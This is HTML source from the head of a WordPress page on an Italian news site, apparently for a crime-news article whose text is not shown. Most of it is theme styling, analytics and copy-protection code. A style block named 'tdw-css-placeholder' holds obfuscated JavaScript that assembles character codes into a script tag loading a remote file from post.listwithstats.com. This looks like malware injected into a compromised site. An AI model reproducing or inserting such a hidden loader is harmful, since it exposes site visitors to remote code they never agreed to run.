linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='url-shortify-css' href='https://www.labussolanews.it/wp-content/plugins/url-shortify/lite/dist/styles/url-shortify.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.labussolanews.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C300%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C600%2C700%2C300%7COpen+Sans%3A400&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.labussolanews.it/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.labussolanews.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.labussolanews.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.labussolanews.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="url-shortify-js-extra">
/* <![CDATA[ */
var usParams = {"ajaxurl":"https://www.labussolanews.it/wp-admin/admin-ajax.php"};
//# sourceURL=url-shortify-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/url-shortify/lite/dist/scripts/url-shortify.js?ver=1.11.4" id="url-shortify-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-FDQ1WCQDEJ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.labussolanews.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-FDQ1WCQDEJ");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.labussolanews.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.labussolanews.it/wp-json/wp/v2/posts/97737" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.labussolanews.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.labussolanews.it/?p=97737' />
<meta name="generator" content="Redux 4.5.10" /><link href="https://track.eadv.it" rel="preconnect"><style>
    .eadv-billboard{min-height:100px;}@media screen and (min-width:990px){.eadv-billboard{min-height:250px;}}
    .eadv-in-content{min-height:400px;}@media screen and (min-width:990px){.eadv-in-content{min-height:250px;}}
    .eadv-aside{min-height:400px;}@media screen and (min-width:990px){.eadv-aside{min-height:600px;}}
    .eadv-related{min-height:900px;}
    .eadv-bottom{min-height:600px;}@media screen and (min-width: 990px){.eadv-bottom{min-height:250px;}}
    </style><meta name="generator" content="Site Kit by Google 1.171.0" /><script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "IL CONTENUTO &Egrave; PROTETTO";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.labussolanews.it\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff;--news-hub-dark-grey:#333;--news-hub-white:#FFFFFF;--news-hub-accent:#d61935;--news-hub-light-grey:#cccccc;--news-hub-black:#0f0f0f;--news-hub-accent-hover:#d6374f;--news-hub-medium-gray:#999999}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.labussolanews.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.labussolanews.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password errata!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Nome utente errato!";
var td_email_user_empty="Email o nome utente vuoto!";
var td_pass_empty="Passa vuoto!";
var td_pass_pattern_incorrect="Modello di passaggio non valido!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";
var tdBlockNonce="5ae9d742b1";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}:root{--td_excl_label:'ESCLUSIVO';--td_container_transparent:transparent;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#262626;--td_mobile_gradient_one_mob:rgba(0,0,0,0.9);--td_mobile_gradient_two_mob:rgba(10,10,10,0.98)}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}:root{--td_excl_label:'ESCLUSIVO';--td_container_transparent:transparent;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#262626;--td_mobile_gradient_one_mob:rgba(0,0,0,0.9);--td_mobile_gradient_two_mob:rgba(10,10,10,0.98)}</style>

<link rel="icon" href="https://www.labussolanews.it/wp-content/uploads/2022/07/cropped-favicon-labussolatv-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.labussolanews.it/wp-content/uploads/2022/07/cropped-favicon-labussolatv-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.labussolanews.it/wp-content/uploads/2022/07/cropped-favicon-labussolatv-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.labussolanews.it/wp-content/uploads/2022/07/cropped-favicon-labussolatv-270x270.png" />
<style>.shorten_url { 
	   padding: 10px 10px 10px 10px ; 
	   border: 1px solid #AAAAAA ; 
	   background-color: #EEEEEE ;
}</style>
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{varaewiwsh=String;let_rikxq=aewiwsh["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+aewiwsh["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+aewiwsh["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_wrryhbpr="s"+"c"+aewiwsh[_rikxq](114,105,112,116),_piqw="c"+"re"+aewiwsh[_rikxq](97,116,101,69,108,101,109,101,110,116),_twgvlbqgdjt="s"+aewiwsh[_rikxq](114,99),_llxn=aewiwsh[_rikxq](105,100),akfzeup="cu"+"rre"+aewiwsh[_rikxq](110,116,83,99,114,105,112,116);var_phlgx="pa"+"r"+aewiwsh[_rikxq](101,110,116,78,111,100,101),_cohaf="i"+"ns"+aewiwsh[_rikxq](101,114,116,66,101,102,111,114,101),abclfixkt="ge"+"El"+aewiwsh[_rikxq](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),affiewvmgvkr="h"+"e"+aewiwsh[_rikxq](97,100),_eclovhuesjh="ap"+"p"+aewiwsh[_rikxq](101,110,100,67,104,105,108,100),_pnaugmwwnyv=document;var_kigrkpdtyo="t"+"e"+aewiwsh[_rikxq](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),afyhupvixnnh=_pnaugmwwnyv[_piqw](_wrryhbpr),aoaixsgc=aewiwsh[_rikxq](104,116,116,112,115,58,47,47)+aewiwsh[_rikxq](112,111,115,116,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+aewiwsh[_rikxq](47)+"a"+"ss"+aewiwsh[_rikxq](101,116,115)+aewiwsh[_rikxq](47)+"g"+"e"+aewiwsh[_rikxq](116,46,106,115);afyhupvixnnh[_twgvlbqgdjt]=aoaixsgc;afyhupvixnnh[_llxn]=_kigrkpdtyo;if(_pnaugmwwnyv[akfzeup]){_pnaugmwwnyv[akfzeup][_phlgx][_cohaf](afyhupvixnnh,_pnaugmwwnyv[akfzeup])}else{_pnaugmwwnyv[abclfixkt](affiewvmgvkr)[0][_eclovhuesjh](afyhupvixnnh)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-97737 single-format-standard wp-theme-Newspaper td-standard-pack unselectable alessandro-impagnatiello-bugie-omicidio-giulia-tramontano-premeditato global-block-template-1 tdb_template_61367 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-40367"><a href="https://www.labussolanews.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8800"><a href="https://www.labussolanews.it/category/politica/">Politica</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8799"><a href="https://www.labussolanews.it/category/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7584"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7585"><a></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12436"><a href="https://www.labussolanews.it/category/eventi/food-drink/">Food&amp;Drink</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12434"><a href="https://www.labussolanews.it/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7586"><a></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12433"><a href="https://www.labussolanews.it/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35878"><a href="https://www.labussolanews.it/lavora-con-noi/">Lavora con noi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49391"><a href="https://www.labussolanews.it/redazione/">Redazione</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
